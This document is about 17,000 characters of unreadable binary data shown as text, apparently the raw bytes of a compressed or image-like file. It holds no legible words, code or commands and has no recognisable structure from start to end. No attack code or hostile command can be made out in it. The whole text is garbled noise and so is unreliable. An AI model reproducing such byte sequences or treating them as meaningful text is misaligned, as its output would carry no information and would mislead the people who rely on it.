�����!`�a�)����T����Z��}c��o��{�8ys\�y�1��y���"��tZ�P��Ȥ�yZQ�.;qpwb�!qw|S.�-�i���%���.\6+#�y�Z�>R��f�����ap:M���TW�׽ZYi45t���� X@3TP_R7 �bt�Y��h��� Y�N�-���$�9��p��w��V�ᬉ}%�j5����6T��l�A"����a�A`6�O��3�v<����v�_pX<fV���Y���n4@H���:]��4��-&A���E�
��	���&�??�M�NOP���Q�R�QO�M����?���9�	����	 `��N��bDDE�ď������po�>��ێVm�턅?upz?���֎x��B�� ����a�������Y0剁8��b �VDk a���|t ��� ��,�����|�@ܲ;��Y8���§v!|�A�� Y�J�PQ��Qy�"[�#�#C&$Hu&�F�A���]�y����A���l��a���aa{��a�g� AM~0�'�Y^��hS(U�Dy,K��'��vQ�S�V18X� Vܸ��  w��L��Z�"�  Р��6|�S���ʵ��������t�;K��b��W�E>tF�ς�6ȗ<�:����x�`3xJ,��S��x���K�a!_��B%pJB��P!�⊫����°�;�� E�� K�Ƹ�
������G ���
l@,�:�h����lJЀ��������"M>S��Hy��8aG��B�F  l�2��P�	,�ӂ<���	@��ť�R$��*t����m�0�Ȟu:� �:��QG��ΝV�I����G�2L��Zu("�jr���T�h���qf�`Ɂ��b*qj���a�A����j58����Z��
�l��*Ep�E�M�4+Mk�1Ո70�� !��w�1��1^#GZ#;��C1yF�W@���J("��K8���F�4M;�-O4���΀E��%d�zʡ�H���ˮq�e/��DM���:�9J!m�%��	�D�+:������X�X��!G��ϙ�"�o9Y��iC��"�`�Ķ[n%l�[V��mtd���2P�4vp�R�ɍ��bOC�42�E�y����V�_�;�Ȅ� ���dr�.�~X�Ǩ���/-�̌E�8�ct��E��  �Z�!�Hz6�^�uf�0�aF+ʶYfQ���>��b�y^��m�h�=���:�����}" ��#�Y�A\VD����!��C� �G7`�M,��VS�<��q��Xh:�14)!	 
�Z.�����.�#a	��/��.Ip��ד��$��."g��Х&��	�X�$p�Z�q�XWYxg���)�%U`F��)O}�k������O|[�Ⅸ"��Q!\�#�q���l}я)6�>�y"	���v���Y b��0Ԡ��o ����?DkD,"Q��x�ZɈ �$0e�H���2Z��-�P����eVh�ҝ���Q�\9�I�q0��3�+��?Ġ$�(��<Ff���L�HNFPɓ�˞�*�8/�5S���xMl �ay��kƣD�z���^�F6����&����o~	��nҿ;򞃄 �6����p<��r1N|�Z2�
�lpcG�dE;90�@Fő�%'`F��HMJR-]F�)]iKU*�,�ԥZ")LSJS��T�7ͩ_��ʑ)�-�ܰ:4h����I���mA��ۂ�C]6 DS;FL�u����&2�G�ʙ�ܚL4��n����b@���_�'t�
B�qP�$d}�a�3��8��A�Ae��譗mK����*���*��!���F����%u�$��-27XQ�v^�$0`[GT�2���e�ST�����o9���V�*�Z�{��:W�ӥ�t_��\&����v����W��U�rA��
5s4����
�#}f�pe	�V���j��$I!r�#[iH�2��i��3��@B���Ke��ש�*}nt�Z����uA�,���¾�3�p��̩@�ٳ)X�,e��-1�XC)��l�O��OB��.9��N�\�$5��Ծ6�S�d]&��L����2����g�B?m|��*��3��Ε^� ��_����7Y���T�oHe�v�ۦ��8��G�Dl���f�+V��z,��&����/8Lj|0^���s�M$�1�5F�Q9~#���cą3�CY���N�9l��_�� C��͠�9q��A����P����Br�C�9���\�H��qi�����@��e%uW�Ҧ�ۦ���G��֜�[!Pgg'=����*_��U"�H��`��N92Zዦ$��C.�Fc���V��K}�T+^A�ilQс�ݢ�<E<�1sH�h"�n���)�ҷ;�k&&�����6�Vl;�A�����Ƣ�1��ȭAyp�ʖ�ЧjD]P��k�2�2���C�*/Sz� R��D�֛ev0��|��]�{�������j.����H�κQ���JU��/�ڂ���i
����J����g.�(0��M0�a���M��I�F�y���g�F���U�v��hE+3ɷ�r�A��)���ePܠ.�'.d��v����E��t%�Q#D��jغ�76`_�_� �ă�K&���������~;����{��L/�B��5H�B;�3�4!��tp@t������t���8�C7$�S�8lk��и+j&�q��pf�Ò����>~(�i���&#���3� Hr����ٹ�i#v&��$������h�/J��˫�y:���5.�1��,�3���	��H���:�-�S��5�4L<A[2H3������J{;w��_q�M�7�B�1��;�۳ LV:�����K�{���'xİR@���O�@�A���]�0y�s���a'z���A����S�3��`�0��q��´��!,12�91�B��&􄫫�b� ��ۣ,���§�c�f�����XK�m�$ʹ�$(Ӱ���3i��>H;�>l�w+�����3D�ۿD��Sڳ� TFX:��Q<}D8�dƳ�7��ǈ��u�Ƿ��":"�Y�����X��M�"K+����*5�c�Gz'�B�;]DES�`�,�=h���#�y;J$XjG"X9c�!BȂ���d
D@��~<�V��g�8o�9��+�2pK���H4K겱{�P,�o�4���KDI��M��2#Kud��7�,H<����L<"��v��tL=쵨)� ��� ɸ>J�<�pH��L��I��EV[<�Q� �4a���9�P5�3Kt���8aHJ5�9��(���Lw�GJb-�"¾�JK��8��4�T���5�Nf�:Dj��0��uܲ1���;N����X?�<7�\<Vt�W��9��L��7�,���Oy"�3 !�
 # ,    ��  �@�P�@-F#ryD4�Jbq�DN��l��}b�I��y��h�s�m/���)$S��#���~B~|C�L�D~`��L

�
��}��|��������������
����
����!! �" ���ü�"!��������!�����!!		  �� ������������������ֵcwNCԦ�Jh�Z9@��!�Ĉ1`��m�G$F���c6�(�%��0ZBs-د�ΤY[�rd7�r��	]�Ξ�{���w�>���F�c�=M��aR�L�?iĄas�W2lҺi�5���^���DJ!/v�*�T5��v7*H�H.]�d��'Z�J1��r�°\�h��S�=]���)]R����հ_��;6� �E�N�[D � t�Em#7n��#�ΜsB�箟<�����ozu��"�-��� >���RfϘ�����'��̔C�?� ��B���Zz�}�[n��� ��	�~"<� s;�����S�@ա�J1U�^QT�U``��s���h�e_pQ�[<��S�A�VP�!�Z�
��������HRY!��Q��D�"�8PIe��"�+}l�
,���%�<�ʖtR����Zm����Bا��' ��wܢ�S�ϡC�:�P<�`�@!v׎@eHN��g(���{�0t�B��D߫�c2�&�ߡ�Fp�뛩�H胶%+��R�1,���a��SI��Ե2%=8�aH�\�xUL���"H�n`@v%��:�գ�p]� `�E$�e|U%e��K$_�2�e�,q�$Sp	��`6�*�P�I%��,�ܥg��2q'�\eic��I����k�B��ͽ��[n��kp�F��q �DN��E:�P�Q�i��a�!u�M�!��TdS�����M뽔��s��*c�0?�ݳp��[��(+��3�Yw��Ds�8�Q��SF=��d���S��b��UU]ad�*V�֋�ߘ$��і���Y����D�5�����/P�&-C|,�#��FH��`˘� ������ '����%W���q���*����~�)��w��=k;{��BC'��7GO;��u)Q�����ӯ��X�A��"�p�,U�d.���V�� ��Ȍ�Y�
Vnp��&gy�Ӄf6��  �4��m%�($��&�z��H��a����������� ���j�������h�XLU&�CvUIF���d;�Ë]\�^&3%�-��^�,�
���bB"�
0��iL�RS��1��"eu�-2!7=�,f��S�v�3B-(n?��B�(i1'i����RC��R���@�r �%o�z�f�e��V,`KĶ��R�FOne�g-7���'B��6�9T���/qG��R����qה� �h.ȕK�<�Í�)�p�]_��[`t�ѡt��:��&aN�#�x��$�x#*�p1�dq��X,v'�-�vqD #����"�(�D�b�/�L,N���KqH@�Ԥ!�M�� �*W��P3�����i��$��!�VmS���
5����g��e$�����>��N�j�U��?>��~� �L6_��1U������xT�r�yH���;\>��*a�\��k��(#"�S�Z�9��/�t�r���p�I�H��<J|���I�7��Y�:ql�C�%��"N�(�)V���F�cw�#�^��Vt�գ�Hq���ɭ�.m^��E�g�䬸a���Ԧ����s���O[?����m,���c>U�ǁ���Kp�����N���x%�U��Wڙ��Ҙ�o������µbWSt�&\����r��J���ǉeG}X�����g]X�2��S
�#j;�`���DHE��gh����P�M�N�����(��N�����EY�F ��a�W�dG'�q��%nk���귄�l�5*B�p��J܆8�)O�����n��� ��?J堡֓ ���t{�^��*>S�Ю�^�����;�^td��ݤ�B�.����k�E��q�*6�J^Xd���H���f]yB8sVp���37� �Fp�l�)	AE��1�bq�Diq��*T�ݢ��1i�K�����|d8�{�v�h%
YL.���2+k��3c�1�,Mۇ��n((S�T��'J6o�Z� �1�Ժѻ�V�'$�Y�ҽI	���YAЬ�^P~� ބO�x`����jhR�Q�n�Z��	��_wa��`�\��љ��KT]�E�}�N�F�Kg��8%k�-ڰ7��`��*���9"�ı�C�ӹ�Guks�M�vhn/�Z��b�SGmaٖ���pēp���i��*����,������3�3��4m��=H���%�m�EFW� ѧ2B]=2PI6���UyHI�{ާJ�V�8 S��*����]��ܐ�p`͹�t�����<���܊4u��:��g����%Hmi]b;�'��+���½ � `�)sH4�����"H/Bd\�>G ��k�F<~�<�&R��FIQwZt�w�%G3���2�cQ�pe�H�eH(>a%K��@>aI��o�'?3�y�g��f��?�^�E x�h�br6x{����^�S�Q�6��6��3rTI�A	�H5|[`���c5�"�?��VM!M W�N;	9'N�c$ؗWfN49�$B�7�t<� �DG`��wW������Pu^��*��`� P�w��Eˣb�vGq��M'��Z�p;�[ҳZ�sZ@v�聉d7��'!$L&tod܀����ܕ���T�y����Qu�y~v��U�r �!@-�T7!̀{W�{� �7_�q�Rr��H]�R��5��A��ev�h��*��|��)�Ts��V��#���zN�#�C9ҧtfx1.BG�KDk!�$�&�G�kV)�riڠ���S1E{V� /�	F�m%n�&�I։ǳ���v����&��d�H������åe,5r&T�D��e�.7y��]�Qp ���A-�� 6�e�>c �h�����J��,D@�x���3^��ƨ yB3���U�VH��!^�*�BI��(�R"1�-��-�8C>w�a��h07da��W�TNs��vxp@	}��Su�' �8�1�V�q�B6d�1��d�S�u�<�I[P&��XwnW=㉶ H	ŉ�
�o��eɢ7�B>�xg��x�옋)8sF]o��Ag)�@^I���e�8o�����!AD(�h�{�{�5�������'g���g��L��=�I�7��!�SW����Mؗ}e�j��C��"�da��X�cIE�;�8`\F/�2�lg�h��^`'�c�*ù��m�I�E�0�V���I��rgw�=J�<�J6e����	os(��e_��b`�A	y�E�D�]��Im�WM�y��,�4���'l�L-�+ci��3^
�Jé@์�h��H ިU��R�rL|R>�_4H�E`/GJI9MH�!#��DUTO�xD�9��M�eO	Za0�t�)p�tSt0�b"*̵�1�=nJ����ɥ�r�����ڎh�-�E�QU�n"�v��dn,)�O/)�Ն'�ٖBz79x,�%f�W�ɑBu&��F��f1�] 'T� M��SA|���|�T,}�gm#�dK�Ȯ�&�b�A�q�乞�Ӟiy ���_9qy��B�4)"�3"k�C��a�v�='0x���X����C���D�������Qc�!L�!4�H��X�A-A\�@��Bq�`[V�����Ț�y�ww;�`d�d#�1g���YR��z�57�?i��9��(Pz��`)R�f�����l*���X��B������������,y�za�x�Ê�7���� ��֭��I�M4�-����9j�8E�a�k�=����CDc OF�/�[���l��3���p   �c�z(�)g%z��栢b;5���1��	=[	���ۉq2<�)w>�dX\�Ŵ������:��j!쓵���VF9gbKyC�p�z��[f3_�p;���Z81_ըAf���y�\6B7پK��#����̹�1TC��W��?'��[�;TE��sQ��(X�d��Nj��Q�'�~���0z(��  ��` .������!���c�-��]s3
��e�ū����u&�p[�%��$����X� ��Ӏc�½(H-* Gy.�18*������2o�'U	�*S�T;����[U_�w����W�3o9��)���\�׭k]�V�]+'2j��k�ℱ��W:�,�T�X�O��c� Q��Ӑ�p 0�  �\ �\˶,�6�~�ǡ�����,Q��+�K��G�FCL[=�m&�v
ͬ�Z��s�ҋRD��[�U4.lҚ�+� ����;y�e���Ŋ�\3[^�76���_�ڧYu�l	�69�C�ͩGz}`�\�e�f=5C�'�K���j}���+0��M�ʏ�}�i��נ���$e��Ӛđ 0l�2] 0ӱ�˫��V��L�1��4ju�ؚ�H�̖i�*�&����	�ަ1S�8��|,i��L]S�������a��꜂�<�g�5=������e_�\��3V{�[+��5��3�9�*��{�������	ͤ���[Cڒ�2�p��KE{tJE|5}�j��$}�G��:��/S��u9���`�۲�4M�5M�3ܺ��k4f�d!�G�׺�/�!L��F�k��L,PPL	�[K��nI���Hۉ\�oö�W[��SֺH�h�]�C������n�\rS�����Y���KI�,�
z���{Ӎ�8�����K��6�>��r�����B�*٬���s@�ь}��a����r}�t���O01p�;+=�E%�"˴-�0 1>�4.۱����6�k.1��f�	!� l�(?]��V�`T�ǝܻ��G��s�%= 3�ʴ��,�3��(B��N����Ld]���(�lg°��W���H����B{!0��q���~���d�D�r����6sL��	�L@I��;g���~�V�����I������Za�\F�����R�1, �    �2��1�붮�5> ���6ܺ��y�����u��6l��>Li`V#\*I�b˻�@�Zᖒ��w�� xڊ~|Ւ��
�|���Y5��]���O팵B*.�ֆT�B��+�b��d��/�����i#��^���_,�A:�b�g�9qg�B����-�t���P�W8$�&�j���=�H�u�N�F��4%y$e` 9��p �뺎�@�A��7- ����!�>�*d��#1)��Y��?=5J,�������w[�2�^��Of��l���1��ܝ��8S�F������~6��x�Y�@ ^_jۛ���,"GV��+����ɝF5LDLl���.3٘��`���˔�@]�}-���aӧ]�{��ΨdȆ�i#3r#��"A� Q7_gd ` >��~�B��n�7��|>�L�^!J�=�u¶(3&�J#)�EȜ��M[Xw���>d�/�m��}�rg-�l?a��q���g6��Đ
�D��G�q6�Q�]F��Ь��� �q|��hu:T����1���Le�t�������������*�4420#">2H3FKQ3,V!,\Wca]^gZ_mocwiW}uea�ki���m��o�kk������/.�65�D 
6����7�����4 �00�1B0���H�6��� 	���"�! 0i2� B�ܺ=��`�G�
@�<�J� 8�� �J�5]vID��NDZ��s�F�ܜ9���%����A�Ԏ�%�(�" ���b(�P�O���)HЗ��ވS��A�t�dCGDIw����g��@���T\���;v���'��C0]��)(Q�R�^u�׬ҶP�
6L/a�W��� XmԺR7KM�n`Ҧ�r�
&I� `p�:��ݝ�7@^��"$�B��4H0"C�E�q�7d���i�Z��q�*m�\p�xM8i��?� (�&ƪ $��`��,�����Ȱ��*�g�K0�J3M��*>:ܐD9d�<
(���≭?X�$�C�6pc#��ǂt|����ð$����-�rq���8��
˲/ ?�L*�8��R@�4�vA��~;�4�
|��JS�7]�<��9o�N���38�y�8��y��v֙� ��N;�������S4�"Zꡈ�ǡT����.;1��Y���$n^��?\i��?oj�W���Q1c��ɴ��P���{��������H�m�k��mQ�뀲'�	��8�����p�2���$SB2���@��Ģl��D��J#+[�,�uJ�J���Py�9-�e��X��2������aL��3qSF7�^��e\ꋀ �`��GyVg:J�+��|��URy�T)"�˟��T�(Hӈ*�J��h����M�U�^�U��.[b�]�X��jb,�nă��.�vZjv83��"��.R	��BL2�d�Ha�8t��O��0{Y�E��Ë��q����Ɫ�"���ժ˪bE�1S9EΒ[IY��PV��1v����m��M��|͚4����l6 ������_�x&����4�w1� �p�Y�uUT�w(ꊴ��#0������]��W�i	M����'K����KG��Ht��mp�&�
��u9#��,s�V�@d1an���#&w��!.�Q_l�0|Q�6:�" �)%nJҡX�D
�Ev�눘>әЌxjɒ����5����v���Ie��of�^���&p��4��랣���:��Jr6����k}#����0*��k"���ܵM ]���F���m@�ЯP ��ul��CUNP�����"-�Hk��-����!�ZW�Z�@,��^��#�Ԯ���1�C�,�C��(Iz��I�,!j3YnyD��&�oA��9�F��ۉb��qӛv�?�	�k.�TE���d����k�eɰY4���w�Y�X����=��#=E�2��<F�W�"I�! ����?�p�k�I��&6 �Wh �HD�1�BDL���e7#4�=��V��p`�]q�����> �5�Nd�ѹś	�K��0��/�se3��,^f�W��NX���h��[�r�`�U���:'F&S<`4��'�^�;Y���izW��q�d�9�i��E���5�
 �0ǆ�c�m����G��hO3@�e���E9Q�mA�3�A^����hՉ���b��'y5�P⇔*T�5KWU-�Mu{�a]��mK(�8@�T�]��N��8Tf!`��"a�-�����F�����6��bi���ZB�j���2���.?��I��b��|�3�a-p[�d!�{ϓ�"��5�ָ�4ivx�S�k^��̄*�B�J��;�{���u�C�V��Sv��R�K���E9HSd^@ZҀ4����&5����-�MQ�/��-�?]��5�y�&e
���G����H�`v���4Cw
�a̹���v�19�`F�Nn�r����h}��O"{�j�N�-�C$H�K�rڝ�'<Aa���3� ���9�}���b�b���g�%�CS�5��dX��0�ƌ-�Њ ����t@h@�wr�F��]����� R��a ��!���X�v`.���+ ����)%�YU ���ڴ��v�m�ۑ�%j9�:kK�p�/�IDc����r��
ľs9H�H�h_SXp�Rg�l��q@e(`=x(�H��鉈��v�l`�&\1�o�bi������ �m-b=i1ĿF60��.  ܣ#��Q�ڣh���wR4|����Y�A<�Ȅ$HS��:���W7�����wb��q�����5�����i��i��W��2����k&��T��0ι2Х<�Kl�[��տ-�\3��ƱBo^%.��)�H�Uma��4���?\�=�m��c��1�.����،��E( �u�@����?����q��NQ����Ce���	�p�E� q�CF�J��������aj�̦���R�mo��-������"k�k�e p �� B�l�Z�Nߔ�h,�%��*�.|di@�$-��E�Ga�h�p��Ir��	
p�"+��v�/�0,��)dp�b���@���4�c�h��he�vm7$`�z��a4�}0@� &���G"� ް:~��/��`��]��H��r����M ��ƃG��;�C�X���G c*�n%�l"�x��>�pҢ��AS�Bk8��o�fC�B� �8�tdϧ0�h��"!I<�rv�]�¶NO���f���HǔPi�"�1����e,Bv6D$f��\
aͰBfE$�n#���0d�Ndx�%��	�$a����!��+@*�� T� ���p�o�"����Z�.i��S�^�D�rBʈjB�Y���"b��>@2��.%`*�v�&����͗'�b�z*��JH��.�dI�HDE�Q�\��\���K�Ј�М���p��jr(�p��RgD�L_�1j��BG�(DC���~�B�Um������(�Z��d�-�N-Y��鮰	Q�-u���M"  	�Q ͏:����"'�����N���]��Bƀ �D9*2G2D<*���B�H
A 3��#���b� W�7-�uoK�礊
m�'��p��%�31���'�^H�r^��� �-�|Qs�jI��G��A���`�[(��	�.�)4#3����	YA�D�@^� k��R64,N���(�2̝���L#�.,K.M�Ȱ&���� ,�!� �pƧ|�b���S�MGN�!9�!�c�ڬ;N�5d5��>T�j%���*�Bp��f-��`襤ɩ��$/���j���A�t�~�(��̾�s�BG�c��F)��ќ�/&CGgGg��4�8�����=fY�����PF���qc6&��D�<LA�O�����PAl��� B�� � &eځR�lh�#;��Q�O ��R܃T�j2��b��d!�&"����J=��5gE$�FWm"�TB�2Hwj`�M(�iiHE��%�:菜�+4(���*��G!'[%A��d��M^����m�2t&��`n:�=O��@YHЫ�d,���<D���32�>Q�-�t.!�Į�6P�Pe��_��avM�d5K���" � ��p��a���2�ST��{��C)�h,(j�L)�jG`KG�G��rk�lN���C2 [�Wk�$H%%.�)+�+}p������&�)���!K%�\��Ab�����)!��4N�L�!>��T���Q��<�1ͪ���<�iEP]EM�V�^ɪUL�C��v��3�3�2��R��w Wq��N+Ü��~�q�q!��-	4��i�Pc0����:��S�h�1rdG�)5e��R�.�2�fUu"1G/���墠!V3+���*܍��&$#ѸR��4�,m��k�81�XU��nZ�S�`��8/њ����7	cs���^ �K�5!�^ �2���J���m���ߒ�[r��"6_��=��_1wO�3@��q7���c�m4�ty�O�qɑ�]���!�~GŘP�\�l,R�:��u�:px��:D�CE� �A|>��4���m3���և�N��đ�4HBp�C�qWyu��&���{E��|i���Kv.8N��u��6��������¾��U�x�8f�M.�3���J��u~j�`n����1�X2�4l�)�D�,)�v6�/��1�_CX>3F���g3�s��K��1;&X�xT� }� DUu�d�(u8��aeQ�6�� ��2a6U��T��Oma�ȈԚ���#?�Pd$h�5��?�J}���5�_$�v�TxI.8��p600P�J�ف8O�_��f~B��A~�8�a*����-�Jt��iϷ�E�p��~����)��Dv��1계/�47.Wx�]�w(�z�����d@���� g��c+E E�vؘ�0�W��O�� ��v�w���z�!������T��`6"`�5?$��$�$d�q���_�%��V���f;�j��׍��6���~"]R.�!�Ӓ��42�V,S�0��fDY���"yI�1��d;�ع���F�Y�H
�L�U�%�Nj�-ib-�����  tg;O#�N�q��r>yr���V�1�wj��@v�Qd�:�{u�� ���)T��a�^�t�G0��P �@��'H�H{ϛ=�kd% �+��;����E�%v�x){��3[�9��x̬�k��k��ϒ1�Z�;n�H��h�i�l�X.ZI�̳<������X��,:�_*5N?�2&B3p�g��;�s���[��T�+���	��q?K�>�R��7�s	vO�иi��]!�62�R]Wv7��:��ʃ�B�?���e��.�0}�����J�p��������G�x��(���� �\k�婐��kXu���_LI�;&����Y)�i��|F�K�k�1�M�������2���_�@�+�B8��
"��+#��βp?�q��������5�?�4�,��������Бc���(�t|�ӑ�-�
/��~xC�a�o�M�S��uq�Z���[^�@\���b�E�ЎR4��N�#qU��Y���A����G1ͪ�b)L%���]�>2TΧ��E��UB�dK�����G��N_fȾl������åk���^�Y��b�c]*�$<��5<��n��=b�؁}P]�ץ�\�lVz�섄+@�T�i�Oy5�� �B+e�B�����/�1{8���-���-j�p/�L�\P�VU�{�.�K!�g�>�����{W𖀍�*ѷ��v<,3��w��Ѩ��ﶧV��.���kB�B;�ڸ���aT.�:�����о	��e�+��*���H4\��H :D5e}�c�p�4����`���y|
9�=�wR�ǷO������j{�9X�g�q+�� �u�8   @�̡��^u�ZU��,�����UT�x鎑�/�Ba�H,Cc�4*1"��2 ����|#`�b�p��i���~���
Чn��>���ޯ����������� E1%�$,11EUIAn�zr~�| �� .]bh���j����2�J�2p01j�S�`�2.2�>#�Hי~T{ޙ�]�i��yҭJC��a/&h�k�s�=��=D<����?@Xx�@ Z�`!@�.� Q"ĀFl�	J��BǊ!/ P�#I�- �x1�E��D�!@�DF|�paQ��(���� ���AQ�-��.U�4�ҦhA�5�Q�F�c��ef��0(g�T�t�ϸ��ҍ�ŀ1�Ȕicf�`6o�(8��P��|�ӳ�HU�U�H�;V��M�J�a���=�O��Bؒ&�z��޶�&>�Մ��5�v�ɕ!j��J-ڸ?��]æ] p�A��v�jk�R�OŮ�; ���[o�|�����R͔ڄ�@(��K��PK�y4�8у$���-4�K��D�%��F� $�0��PQ/n�TW���q���`ŕ�J	��S����[e)�U�1�?�6�O�uqM�E{}��W�VXl$V�f:�� �9�i~p��6��\2V��c�����i�Ev�:�$��$�͂�_ٛ �~5�q6���pm-��UXA3�@jOѡ��jܕ֧)�Uם���9h!����k���L$[ ��;{�U����?���A%�F5A�PE�$-�-q둵!y4R��� �`�8��n�"3D �PD�c�[1E�{5rp�A�����US	�\T6sIdf�h�4��\+Q1�F�����_}��%��b��f����ݛr��4�X汒�$�s�0�'�=�
�v��3:��%En�A��Z�Rc�_���s	��PEv:���Gz�Ŷk5��¦�m��9~ց�y�œ�<+����ܧl��d�B�f;�K�
đM��T��"e�A�{aF'���܂�8���	83� <(�E��V4f� �a@����[�C|�$R�$�p�V#@�1g�5���wf���ɼˀ�@_���3��Hc����LK�3+�P�$%Egb;��noD6h��ȄU����v�i, (�t�P��EN0����-U"TM����������S]UGj"dD,��.�>_�B}���T�[�\��!wA.&2�@�-�L� 2��!�Ʉ �z�B$�����]H���` X��^�;�E Z���D� ���V�<�+B:�$LV�<��9�S�󈶱L�,.S��[����&i����\���if6s͚���}����_�����i&,�c�bG;����N�"X8
�A
�W*بF��6V�hzW�
��ll;�t����U�Y�6X�M@e�5����~e��ce�j��|�+s���J��iInr$r�BD2!*f�#\�B� ��ğ��HX��\�s����X 6ޮ_n�� 	�[`K1 !ƅa��G[��t�C:��DR��"�)�/ ��K�eR���Ǌ�aܐ�P*�n����\������,�h؆h@�5<`j~�KTn;��Lpb�zH�z�S��]h�JBs�+����T3m5ETtƓڲ~������V��xO���u����G�T��mdBR����֡d&x�B4��4��%"IF��Ԃ���5bD�%"��$��4
���H�LQ�p@��u�ǃX1%I��{T{�)S�җ��)Ѡ�b����$�����&N�Pj	E����ez�IK��M���϶�@�0b��J�[L]��8��1�	>�u�Tr�e�J_hRs@��ܔ^�Pr�e�����H��C}���e���B�M����6D�����"%D��5�$T!����"� �'z  o���6ʈ�(.� ���b�iu�Z�ˋ+(�zwz�|�7ף�4�MHR2X1N�,3�\1'�E5���{Cb�[ʛ�RQ[�4��%5���paWC����i�n����O5��@R�ͺ���&d�|t��W��Q�l�X_u������U���zT��5f^qN��pe�l��Lht�5�䚅��M1��r�GB�ّ�n$
Il*O"*�YI���h5T����݌��\-GJ7 �JJG��(3�B�2���Y�e�M"l��S�-H�cǷ�N"u}GM*��'@����6%KL������j�R�A�ѯB�VHA�߃l���v�3��T[[���)�jB3�	g8�@�#�9�0~��U��<6ѡhN��}A}�;�mq=���I>	en�S��,�D���YT���5��zKZ��ɀ`��v޿�7��"���TΕ��iS����1\UMXfI�����f�a�b��pز�������(y�k��n���*!�6��zV�`o~W>
A�I<'D[nN)�����W&hDՌ$ǐ���\�+�ѡ��r����q,�ѷr6�w_o��l'.j7E�%��іQ��G��mȵ%A���8�?�VI����=H�)������xJ	S�uE�t�$H�!%�!iP�TW��TMU���Lf��C�y	��(�����.��jl�4��yl�S�ï����8��4 �l|׀�rEP�cY�|
hL �`J�l_&������%!5�6iU��!��!*��y�ׅ]x)���P��Pd���֓)��G�Gm�V� ޷,��D�&N`���� �?IbDEDd`).����q��A��qE����8	+�`Ҵ �=Z
�E��	B����x��=����(M!��`�'��!P���L5���1!�vU�P'����0]E��S����B���wA0�F�\F�ٙt��=bP�O�
z��Ӥ�7�����ɤaU�
+�ح��L=��>d�T�����h�&r�M jm$�	� �Mb���?I(�'"`D]���L����+1��H�mH��C-�bM��t�/ʠ��0v_�TE��ӗ�š�Q)�Ɲ������������`�Rˡ_��i�ZL©i��5שI^,X��]�T��Y�pʕܣ�a�.h�X��>��z�����k��)x7�� �֥�I̓Cn��"~<�!HJTN����E����lQDj� r"kEę���E����A�$�����e�ؤM�-欭�(tLWҭ.v�R�LQ�O� D%�}�|$�aU��e�-�Y�J�����M6���mC�5T�5A�,�nS�,Ϥ�Ph��lMt��0T�p��|X$��%�c�C6�	w _ze�7��I����_��=Ⲁ&EDT�=`kM����$�]JrK���jΝH�&m�[���1��8@�&R�Q )p��pſ�qB)��$s݂O��4�`�Ք�\�>A��ʁ"�%�hw�y�A�Y�8cW2���'���Սb!�ލ4��8��4��4�^2�U-P
)��4J1%*��T��<c�q]m���E
oL�;L�����8����IMy8My�azb(bvG5��ʈh1҃�%�����h֦mm�"V�yۙ ?I�Bm��j-�?Y�֐rEo��p��˵��1�f�H�[�y�VX�@�]�k0:g��
�%�����'ɞ`����g)=�ȕ�b��6��홥�}XԨJ4��1 n,̡na���	�`�]�.
2M
}ٗq�qe*��U����r��LC>����*J�M�����MV���Eꟻ�]��
-'6�K�Km�$f���IJ:�n:&*�(��ܘ��Pkg���r�n`VL��8^�s�sb��+�l�S�����q�xqR'����'�k�u���h� L&i�l3J�Y����5mL�X9"j��,TB�d.h���"������v B��H^�	&�E�\Uz<�2�7�'y�J�Ch@�>���񃋵ӳ=���Xm�=`H<`Ժ��ӂ����M�8�����,�0-E�Ŷ����*�����������R��bg��]��})]<�u)煏�Z\a���+P
n�)�7�7���(&T����
�Z>Z��[Q� �%	C�rlnv5�\d)Z$�-�[olYN�y����lqP�U( �Jda9�F��,|��CF��b���E�AM-A��[`]��]Qi���V���Kv�ѮQl"T�:��jE���)��*������^S��s@Zt���NSt^
�Ş���ZU������'��P�%.�)�X�2�\�L��	�Za�:�03P�wY�u"(���y�-�_��nU����q����*Y����c.B�t�E°�Hf�]��>��Y$��2��jo#�]�JH�T�kb�&9��Dt��8w;k����r�X@�U��-��o)�q�"��bk�v�䥚�
� �� e(���慚�0��Q��-���˔O��k%�Wr%/���a���m{�_�҆a^B��n�YУ��n�.�\X쒬��\Et��>J7.���|٣��11/Tտ.a't#!P�Π�O��{P�q��,?@q��溩��Z��*��l�+m�]J�5�U�ъ[Z�[���m@�ޱ>�/���spj+ٚ-K��FZ� ��1�]��#�r�<���,EoҼVeQ���i�t�v)�WG��<p�HaG�\Ȑ�%T�K��n�Z,:��D����+��]*�){Ŗ),�H!稁�J��[����n��
M�aA!���33,���@�U4�)�AE"��[{dޝ�"�HЦ��ђ���9[o�i��z8��ȁ�[�6�>_ـ���-�5����ڸ�b�,]�Ć�-	�yJu�% ow�lPy'2�+�e%�m�GC#��F6v�}�Gw��t*���Z�rn�e7P������q)[0p�������!��>����9�v���9����Ad'!?��E��e��>@X$��JY�ZT�Ղq�$�?9-��o;�3/:�Gh���Bd������4@��V�H��Qb��@v��n#$�6����Z��.�fcܚ��<p����Ә��=�'�J��)��\���"X.|j��I"�z%���+�C~�r�:��p� ���APo\�:�6��,Th^��b�y���F}F�9���j������bϮ��-�nd=��ж7�59w�f��|��ގ����G, SY/#�,l�)������ſ�pJ)��%����k�-�r�g���Ll��/e�/#����mԃ��I�~v�!i �6�O���yR]7mB�ӥ��58���eJ�՚QvJ20lr=LZ�M��o�p�G��["j�"u�wa�f]Oh�ۨ\d�b�	�kw�=4W�;�GE������5K���<��;G-���_Q|�w�E�����roG�u�h�q����[=�8�V�b<��s�	]"r�n�{L�v�u�Oe�veSR��{E�)�'�����)%�i�$�Q���47�	5�(��J���=O@h��2b��V�b��e�G��:y��0��4��}TDńfX}y�W�	&�{�;h4b�1D"�#�f�����(�Y�{�n!Y0Xa֚�
ۍն��v]<; z�����Ӻ�c�s���8����,�<��(p��l��%u�,--X�<H`	��	�����ō��������F����>�͕�M:JRRZ��vw77�`�Xo����woY׭�`��Gϟ����. �	`�� �  pQ�E ��kXQ$�z�JV��5_\� ɀ�U�&�0s���3�YS��L��b�t��F�"%F|��,h�n麗`�|�n}�u����B���ʓ(R"T�R%�~�е ���1^]��ŎDg2c��B{oy'���[���iQV��f"
թS�L��DJSMJ ^QCyO�Wa�fC�u̗niːE�`�g��)#��Y$h��]���s��]_��k@x�u� ;~��.P������u!�	>Efd�1A���X��]�ʍ�d�
a��$��(�8+�.rH�H( �"���L <
